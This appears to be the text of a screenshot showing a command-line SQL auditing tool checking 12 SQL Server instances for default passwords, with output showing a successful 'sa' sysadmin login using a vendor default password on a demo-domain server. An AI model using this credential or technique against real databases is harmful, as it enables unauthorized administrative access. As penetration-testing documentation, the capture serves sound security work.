 Administrator: C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Fr...
----------
SQLCLIENT> check defaultpw
12 instances will be targeted.
MSSQLSRV04\BOSCHSQL: INSTANCE NAME MATCH FOUND - BOSCHSQL
MSSQLSRV04\BOSCHSQL: ATTEMPTING LOGIN with Username: sa Password: RPSsql12345
Instance : MSSQLSRV04\BOSCHSQL
Domain : DEMO
Service PID : 35056
Service Name : MSSQL$BOSCHSQL
Service Account : NT Service\MSSQL$BOSCHSQL
Authentication Mode : Windows and SQL Server Authentication
Forced Encryption : 0
Clustered : No
SQL Version : 2014
SQL Version Number : 12.0.4100.1
SQL Edition : Developer Edition (64-bit)
SQL Service Pack : SP1
OS Architecture : X64
OS Version Number : 6.2
Login : sa
Password : RPSsql12345
Login is Sysadmin : 1